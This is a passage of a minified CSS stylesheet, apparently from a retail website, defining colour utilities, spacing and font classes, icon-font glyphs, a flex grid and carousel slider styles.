h-bg-blue{background-color:#0006ff}.h-color-blue-extra{color:#00a3c9}.h-bg-blue-extra{background-color:#00a3c9}.h-color-blue-extra-light{color:#a5d1d7}.h-bg-blue-extra-light{background-color:#a5d1d7}.h-color-blue-violet{color:#a126e3}.h-bg-blue-violet{background-color:#a126e3}.h-color-cerulean{color:#003da5}.h-bg-cerulean{background-color:#003da5}.h-color-charcoal{color:#424242}.h-bg-charcoal{background-color:#424242}.h-color-dark-grey{color:#a5a5a5}.h-bg-dark-grey{background-color:#a5a5a5}.h-color-deep-grey{color:#6b6b6b}.h-bg-deep-grey{background-color:#6b6b6b}.h-color-disabled{color:#bcbcbc}.h-bg-disabled{background-color:#bcbcbc}.h-color-deep-pink{color:#ff0f84}.h-bg-deep-pink{background-color:#ff0f84}.h-color-sales-pink{color:#c33389}.h-bg-sales-pink{background-color:#c33389}.h-color-dim-grey{color:#666}.h-bg-dim-grey{background-color:#666}.h-color-gainsboro{color:#dbdbdb}.h-bg-gainsboro{background-color:#dbdbdb}.h-color-lotion{color:#fbfbfb}.h-bg-lotion{background-color:#fbfbfb}.h-color-gradient-01{color:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-01{background-color:linear-gradient(90deg,#c33389,#003da5)}.h-color-gradient-02{color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-02{background-color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-color-gradient-03{color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-gradient-03{background-color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-color-green{color:#95e37a}.h-bg-green{background-color:#95e37a}.h-color-grey{color:#838383}.h-bg-grey{background-color:#838383}.h-color-grey-01{color:#f6f6f6}.h-bg-grey-01{background-color:#f6f6f6}.h-color-grey-02{color:#d7d7d7}.h-bg-grey-02{background-color:#d7d7d7}.h-color-grey-03{color:#bcbcbc}.h-bg-grey-03{background-color:#bcbcbc}.h-color-grey-04{color:#949494}.h-bg-grey-04{background-color:#949494}.h-color-grey-05{color:#6b6b6b}.h-bg-grey-05{background-color:#6b6b6b}.h-color-grey-06{color:#424242}.h-bg-grey-06{background-color:#424242}.h-color-grey-07{color:#f0f0f0}.h-bg-grey-07{background-color:#f0f0f0}.h-color-hollywood-cerise{color:#e6007d}.h-bg-hollywood-cerise{background-color:#e6007d}.h-color-international-klein-blue{color:#0032a1}.h-bg-international-klein-blue{background-color:#0032a1}.h-color-jaguar{color:#222225}.h-bg-jaguar{background-color:#222225}.h-color-jazzberry-jam{color:#ae1653}.h-bg-jazzberry-jam{background-color:#ae1653}.h-color-kelly-green{color:#69d321}.h-bg-kelly-green{background-color:#69d321}.h-color-light-grey{color:#d7d7d7}.h-bg-light-grey{background-color:#d7d7d7}.h-color-lightning-yellow{color:#f5a623}.h-bg-lightning-yellow{background-color:#f5a623}.h-color-love-green{color:#73a860}.h-bg-love-green{background-color:#73a860}.h-color-mix{color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-mix{background-color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-color-oyster-bay{color:#d0dde5}.h-bg-oyster-bay{background-color:#d0dde5}.h-color-persian-indigo{color:#561f94}.h-bg-persian-indigo{background-color:#561f94}.h-color-persian-indigo-darker{color:#4e0d56}.h-bg-persian-indigo-darker{background-color:#4e0d56}.h-color-persimmon{color:#ed6709}.h-bg-persimmon{background-color:#ed6709}.h-color-pink{color:#e4006c}.h-bg-pink{background-color:#e4006c}.h-color-pink-sales{color:#c33389}.h-bg-pink-sales{background-color:#c33389}.h-color-pink-sales-light{color:#e990b4}.h-bg-pink-sales-light{background-color:#e990b4}.h-color-pigment-green{color:#00a13a}.h-bg-pigment-green{background-color:#00a13a}.h-color-psychedelic-purple{color:#f410f7}.h-bg-psychedelic-purple{background-color:#f410f7}.h-color-purple-promo{color:#9f6ca6}.h-bg-purple-promo{background-color:#9f6ca6}.h-color-purple-light{color:#b966bd}.h-bg-purple-light{background-color:#b966bd}.h-color-shamrock{color:#27dc78}.h-bg-shamrock{background-color:#27dc78}.h-color-silver{color:#b8b8b8}.h-bg-silver{background-color:#b8b8b8}.h-color-smalt{color:#03488e}.h-bg-smalt{background-color:#03488e}.h-color-submarine{color:#8d979e}.h-bg-submarine{background-color:#8d979e}.h-color-torch-red{color:#ff0321}.h-bg-torch-red{background-color:#ff0321}.h-color-transparent{color:transparent}.h-bg-transparent{background-color:transparent}.h-color-vertical{color:linear-gradient(180deg,#003da5,#c33389)}.h-bg-vertical{background-color:linear-gradient(180deg,#003da5,#c33389)}.h-color-very-light-grey{color:#ccc}.h-bg-very-light-grey{background-color:#ccc}.h-color-white-smoke-darker{color:#ebebeb}.h-bg-white-smoke-darker{background-color:#ebebeb}.h-color-white-smoke{color:#f6f6f6}.h-bg-white-smoke{background-color:#f6f6f6}.h-color-white{color:#fff}.h-bg-white{background-color:#fff}.h-color-alert{color:#ef962e}.h-bg-alert{background-color:#ef962e}.h-color-primary{color:#000}.h-bg-primary{background-color:#000}.h-color-link{color:#1a1a1a}.h-bg-link{background-color:#1a1a1a}.h-color-link-hover{color:#000}.h-bg-link-hover{background-color:#000}.h-color-border{color:#dbdbdb}.h-bg-border{background-color:#dbdbdb}.h-color-border-hover{color:#a5a5a5}.h-bg-border-hover{background-color:#a5a5a5}.h-color-border-focus{color:#424242}.h-bg-border-focus{background-color:#424242}.h-color-error{color:#c33333}.h-bg-error{background-color:#c33333}.h-color-error-hover{color:#8f0011}.h-bg-error-hover{background-color:#8f0011}.h-color-sticky{color:#e9e9e9}.h-bg-sticky{background-color:#e9e9e9}.h-overflow-hidden{height:100%;min-height:100%;position:relative;-ms-overflow-style:none;scrollbar-width:none}.h-overflow-hidden::-webkit-scrollbar{display:none}.h-js-hidden{height:unset;left:0;max-height:unset;overflow:auto;pointer-events:none;position:fixed;top:0;visibility:hidden;width:100%}.h-no-animation{animation:none!important}.h-hidden-visually,.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.h-position-relative{position:relative}.h-padding-top-0{padding-top:0}.h-margin-top-0{margin-top:0}.h-padding-bottom-0{padding-bottom:0}.h-margin-bottom-0{margin-bottom:0}.h-padding-left-0{padding-left:0}.h-margin-left-0{margin-left:0}.h-padding-right-0{padding-right:0}.h-margin-right-0{margin-right:0}.h-padding-top-5{padding-top:5px}.h-margin-top-5{margin-top:5px}.h-padding-bottom-5{padding-bottom:5px}.h-margin-bottom-5{margin-bottom:5px}.h-padding-left-5{padding-left:5px}.h-margin-left-5{margin-left:5px}.h-padding-right-5{padding-right:5px}.h-margin-right-5{margin-right:5px}.h-padding-top-10{padding-top:10px}.h-margin-top-10{margin-top:10px}.h-padding-bottom-10{padding-bottom:10px}.h-margin-bottom-10{margin-bottom:10px}.h-padding-left-10{padding-left:10px}.h-margin-left-10{margin-left:10px}.h-padding-right-10{padding-right:10px}.h-margin-right-10{margin-right:10px}.h-padding-top-15{padding-top:15px}.h-margin-top-15{margin-top:15px}.h-padding-bottom-15{padding-bottom:15px}.h-margin-bottom-15{margin-bottom:15px}.h-padding-left-15{padding-left:15px}.h-margin-left-15{margin-left:15px}.h-padding-right-15{padding-right:15px}.h-margin-right-15{margin-right:15px}.h-padding-top-20{padding-top:20px}.h-margin-top-20{margin-top:20px}.h-padding-bottom-20{padding-bottom:20px}.h-margin-bottom-20{margin-bottom:20px}.h-padding-left-20{padding-left:20px}.h-margin-left-20{margin-left:20px}.h-padding-right-20{padding-right:20px}.h-margin-right-20{margin-right:20px}.h-padding-top-25{padding-top:25px}.h-margin-top-25{margin-top:25px}.h-padding-bottom-25{padding-bottom:25px}.h-margin-bottom-25{margin-bottom:25px}.h-padding-left-25{padding-left:25px}.h-margin-left-25{margin-left:25px}.h-padding-right-25{padding-right:25px}.h-margin-right-25{margin-right:25px}.h-padding-top-30{padding-top:30px}.h-margin-top-30{margin-top:30px}.h-padding-bottom-30{padding-bottom:30px}.h-margin-bottom-30{margin-bottom:30px}.h-padding-left-30{padding-left:30px}.h-margin-left-30{margin-left:30px}.h-padding-right-30{padding-right:30px}.h-margin-right-30{margin-right:30px}.h-padding-top-35{padding-top:35px}.h-margin-top-35{margin-top:35px}.h-padding-bottom-35{padding-bottom:35px}.h-margin-bottom-35{margin-bottom:35px}.h-padding-left-35{padding-left:35px}.h-margin-left-35{margin-left:35px}.h-padding-right-35{padding-right:35px}.h-margin-right-35{margin-right:35px}.h-padding-top-40{padding-top:40px}.h-margin-top-40{margin-top:40px}.h-padding-bottom-40{padding-bottom:40px}.h-margin-bottom-40{margin-bottom:40px}.h-padding-left-40{padding-left:40px}.h-margin-left-40{margin-left:40px}.h-padding-right-40{padding-right:40px}.h-margin-right-40{margin-right:40px}.h-padding-top-45{padding-top:45px}.h-margin-top-45{margin-top:45px}.h-padding-bottom-45{padding-bottom:45px}.h-margin-bottom-45{margin-bottom:45px}.h-padding-left-45{padding-left:45px}.h-margin-left-45{margin-left:45px}.h-padding-right-45{padding-right:45px}.h-margin-right-45{margin-right:45px}.h-padding-top-50{padding-top:50px}.h-margin-top-50{margin-top:50px}.h-padding-bottom-50{padding-bottom:50px}.h-margin-bottom-50{margin-bottom:50px}.h-padding-left-50{padding-left:50px}.h-margin-left-50{margin-left:50px}.h-padding-right-50{padding-right:50px}.h-margin-right-50{margin-right:50px}.h-padding-top-60{padding-top:60px}.h-margin-top-60{margin-top:60px}.h-padding-bottom-60{padding-bottom:60px}.h-margin-bottom-60{margin-bottom:60px}.h-padding-left-60{padding-left:60px}.h-margin-left-60{margin-left:60px}.h-padding-right-60{padding-right:60px}.h-margin-right-60{margin-right:60px}.h-padding-top-75{padding-top:75px}.h-margin-top-75{margin-top:75px}.h-padding-bottom-75{padding-bottom:75px}.h-margin-bottom-75{margin-bottom:75px}.h-padding-left-75{padding-left:75px}.h-margin-left-75{margin-left:75px}.h-padding-right-75{padding-right:75px}.h-margin-right-75{margin-right:75px}.h-padding-top-100{padding-top:100px}.h-margin-top-100{margin-top:100px}.h-padding-bottom-100{padding-bottom:100px}.h-margin-bottom-100{margin-bottom:100px}.h-padding-left-100{padding-left:100px}.h-margin-left-100{margin-left:100px}.h-padding-right-100{padding-right:100px}.h-margin-right-100{margin-right:100px}.h-font-size-11{font-size:11px}.h-font-size-13{font-size:13px}.h-font-size-14{font-size:14px}.h-font-size-17{font-size:17px}.h-font-size-18{font-size:18px}.h-font-size-19{font-size:19px}.h-font-size-22{font-size:22px}.h-font-size-24{font-size:24px}.h-font-size-32{font-size:32px}.h-font-size-33{font-size:33px}.h-font-size-36{font-size:36px}.h-font-size-64{font-size:64px}.h-text-transform-uppercase{text-transform:uppercase}.h-text-transform-lowercase{text-transform:lowercase}.h-text-transform-capitalize{text-transform:capitalize}.h-font-primary,.h-font-secondary{font-family:Futura Std Book,Arial,sans-serif}.h-font-fourth,.h-font-third{font-family:Futura Std Light,Arial,sans-serif}.h-font-fifth,.h-font-sixth{font-family:Futura Std Medium,Arial,sans-serif}.h-font-eighth,.h-font-seventh{font-family:Futura Std Bold,Arial,sans-serif}.h-font-ninth{font-family:Futura Std Extra Bold,Arial,sans-serif}.h-font-tenth{font-family:Futura Std Heavy,Arial,sans-serif}.h-hidden{display:none!important}.h-hidden-extra-large,.h-hidden-large,.h-hidden-medium,.h-hidden-small{display:block!important}.h-visible{display:block}.h-visible-extra-large,.h-visible-large,.h-visible-medium,.h-visible-small{display:none}.icon-account-thin:before{content:""}.icon-account-thin:before,.icon-account:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-account:before{content:""}.icon-arrow-back:before{content:""}.icon-arrow-back:before,.icon-arrow-right:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-up:before,.icon-aw-lab:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-aw-lab:before{content:""}.icon-box:before{content:""}.icon-box:before,.icon-calendar:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-calendar:before{content:""}.icon-car:before{content:""}.icon-car:before,.icon-card-secure:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-card-secure:before{content:""}.icon-cart-solid:before{content:""}.icon-cart-solid:before,.icon-check:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-check:before{content:""}.icon-chevron-down:before{content:""}.icon-chevron-down:before,.icon-chevron-left:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-left:before{content:""}.icon-chevron-right:before{content:""}.icon-chevron-right:before,.icon-chevron-up:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-up:before{content:""}.icon-clock:before{content:""}.icon-clock:before,.icon-close-blue:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-close-blue:before{content:""}.icon-club-coin:before{content:""}.icon-club-coin:before,.icon-club-extra:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-extra:before{content:""}.icon-club-gift:before{content:""}.icon-club-gift:before,.icon-club-newsletter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-newsletter:before{content:""}.icon-club-user:before{content:""}.icon-club-user:before,.icon-cross-thin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-cross-thin:before{content:""}.icon-cross:before{content:""}.icon-cross:before,.icon-customer-care:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-customer-care:before{content:""}.icon-email:before{content:""}.icon-email:before,.icon-envelop-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-envelop-mini:before{content:""}.icon-facebook:before{content:""}.icon-facebook:before,.icon-filter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-filter:before{content:""}.icon-find-in-store-icon:before{content:""}.icon-find-in-store-icon:before,.icon-garbage:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-garbage:before{content:""}.icon-gift-mini:before{content:""}.icon-gift-mini:before,.icon-hambourger:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-hambourger:before{content:""}.icon-heart-fill:before{content:""}.icon-heart-fill:before,.icon-heart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-heart:before{content:""}.icon-house:before{content:""}.icon-house:before,.icon-info:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-info:before{content:""}.icon-instagram:before{content:""}.icon-instagram:before,.icon-linkedin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-linkedin:before{content:""}.icon-list:before{content:""}.icon-list:before,.icon-location-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location-mini:before{content:""}.icon-location-thin:before{content:""}.icon-location-thin:before,.icon-location:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location:before{content:""}.icon-locator-small:before{content:""}.icon-locator-small:before,.icon-minicart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-minicart:before{content:""}.icon-minus:before{content:""}.icon-minus:before,.icon-order:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-order:before{content:""}.icon-padlock:before{content:""}.icon-padlock:before,.icon-page:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-page:before{content:""}.icon-paper-plane:before{content:""}.icon-paper-plane:before,.icon-phone-border:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-phone-border:before{content:""}.icon-phone:before{content:""}.icon-phone:before,.icon-pinterest:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-pinterest:before{content:""}.icon-plus:before{content:""}.icon-plus:before,.icon-question:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-question:before{content:""}.icon-reorder:before{content:""}.icon-reorder:before,.icon-ruler:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-ruler:before{content:""}.icon-search:before{content:""}.icon-search:before,.icon-share:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-share:before{content:""}.icon-style-expert:before{content:""}.icon-style-expert:before,.icon-style-guru:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-guru:before{content:""}.icon-style-hero:before{content:""}.icon-style-hero:before,.icon-style-master:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-master:before{content:""}.icon-style-one:before{content:""}.icon-style-one:before,.icon-style-player:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-player:before{content:""}.icon-style-rookie:before{content:""}.icon-style-rookie:before,.icon-suit:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-suit:before{content:""}.icon-tiktok:before{content:""}.icon-tiktok:before,.icon-twitter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-twitter:before{content:""}.icon-world:before{content:""}.icon-world:before,.icon-youtube:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-youtube:before{content:""}.icon-zoom:before{content:""}.icon-zoom:before,.icon-zoomout:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-zoomout:before{content:""}@keyframes a{0%{opacity:0}to{opacity:1}}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes d{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}.grid{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:60.875rem;width:100%}.grid .grid{margin:0;min-width:0;width:auto}.grid_wide{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:80.8125rem;width:100%}.grid_wide .grid_wide{margin:0;min-width:0;width:auto}.grid_wide .col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.grid_wide .col-0-push{margin-left:0}.grid_wide .col-1{transition:width .15s ease-in 0s;min-height:1px;width:6.25%}.grid_wide .col-1-push{margin-left:6.25%}.grid_wide .col-2{transition:width .15s ease-in 0s;min-height:1px;width:12.5%}.grid_wide .col-2-push{margin-left:12.5%}.grid_wide .col-3{transition:width .15s ease-in 0s;min-height:1px;width:18.75%}.grid_wide .col-3-push{margin-left:18.75%}.grid_wide .col-4{transition:width .15s ease-in 0s;min-height:1px;width:25%}.grid_wide .col-4-push{margin-left:25%}.grid_wide .col-5{transition:width .15s ease-in 0s;min-height:1px;width:31.25%}.grid_wide .col-5-push{margin-left:31.25%}.grid_wide .col-6{transition:width .15s ease-in 0s;min-height:1px;width:37.5%}.grid_wide .col-6-push{margin-left:37.5%}.grid_wide .col-7{transition:width .15s ease-in 0s;min-height:1px;width:43.75%}.grid_wide .col-7-push{margin-left:43.75%}.grid_wide .col-8{transition:width .15s ease-in 0s;min-height:1px;width:50%}.grid_wide .col-8-push{margin-left:50%}.grid_wide .col-9{transition:width .15s ease-in 0s;min-height:1px;width:56.25%}.grid_wide .col-9-push{margin-left:56.25%}.grid_wide .col-10{transition:width .15s ease-in 0s;min-height:1px;width:62.5%}.grid_wide .col-10-push{margin-left:62.5%}.grid_wide .col-11{transition:width .15s ease-in 0s;min-height:1px;width:68.75%}.grid_wide .col-11-push{margin-left:68.75%}.grid_wide .col-12{transition:width .15s ease-in 0s;min-height:1px;width:75%}.grid_wide .col-12-push{margin-left:75%}.grid_wide .col-13{transition:width .15s ease-in 0s;min-height:1px;width:81.25%}.grid_wide .col-13-push{margin-left:81.25%}.grid_wide .col-14{transition:width .15s ease-in 0s;min-height:1px;width:87.5%}.grid_wide .col-14-push{margin-left:87.5%}.grid_wide .col-15{transition:width .15s ease-in 0s;min-height:1px;width:93.75%}.grid_wide .col-15-push{margin-left:93.75%}.grid_wide .col-16{transition:width .15s ease-in 0s;min-height:1px;width:100%}.grid_wide .col-16-push{margin-left:100%}.col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.col-0-push{margin-left:0}.col-1{transition:width .15s ease-in 0s;min-height:1px;width:8.33333%}.col-1-push{margin-left:8.33333%}.col-2{transition:width .15s ease-in 0s;min-height:1px;width:16.66667%}.col-2-push{margin-left:16.66667%}.col-3{transition:width .15s ease-in 0s;min-height:1px;width:25%}.col-3-push{margin-left:25%}.col-4{transition:width .15s ease-in 0s;min-height:1px;width:33.33333%}.col-4-push{margin-left:33.33333%}.col-5{transition:width .15s ease-in 0s;min-height:1px;width:41.66667%}.col-5-push{margin-left:41.66667%}.col-6{transition:width .15s ease-in 0s;min-height:1px;width:50%}.col-6-push{margin-left:50%}.col-7{transition:width .15s ease-in 0s;min-height:1px;width:58.33333%}.col-7-push{margin-left:58.33333%}.col-8{transition:width .15s ease-in 0s;min-height:1px;width:66.66667%}.col-8-push{margin-left:66.66667%}.col-9{transition:width .15s ease-in 0s;min-height:1px;width:75%}.col-9-push{margin-left:75%}.col-10{transition:width .15s ease-in 0s;min-height:1px;width:83.33333%}.col-10-push{margin-left:83.33333%}.col-11{transition:width .15s ease-in 0s;min-height:1px;width:91.66667%}.col-11-push{margin-left:91.66667%}.col-12{transition:width .15s ease-in 0s;min-height:1px;width:100%}.col-12-push{margin-left:100%}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;text-align:left;touch-action:pan-y;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:inline-block;font-size:0;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide:active,.slick-slide:focus{outline:none}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;outline:none}.slick-arrow.slick-hidden{display:none}.slick-arrow{bottom:100%;color:#b8b8b8;cursor:pointer;font-size:0;outline:none;padding:.25rem 